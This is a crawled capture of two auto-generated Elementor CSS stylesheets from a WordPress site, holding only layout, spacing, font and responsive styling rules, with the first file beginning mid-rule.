10);}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-26998 .elementor-element.elementor-element-edf6fe0:not(.elementor-motion-effects-element-type-background), .elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF3F8;}.elementor-26998 .elementor-element.elementor-element-edf6fe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-d786ed7{padding:40px 0px 40px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-c28e82a{text-align:center;}.elementor-26998 .elementor-element.elementor-element-c28e82a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:28px;font-weight:600;color:#213343;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:3;--swiper-slides-gap:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935 .swiper-slide > .elementor-element{height:100%;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{top:0px;z-index:5;}@media(max-width:1024px){ .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:2;}}@media(min-width:768px){.elementor-26998 .elementor-element.elementor-element-1ebb7c9{width:15%;}.elementor-26998 .elementor-element.elementor-element-045c394{width:69.332%;}.elementor-26998 .elementor-element.elementor-element-194b550{width:15%;}}@media(max-width:767px){.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-size:26px;} .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-size:24px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 05px 12px 05px;}.elementor-26998 .elementor-element.elementor-element-03db659{width:50%;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-26998 .elementor-element.elementor-element-9baf78d{width:50%;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-735021b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:1;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1769424305
body_size: 68
content:
body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}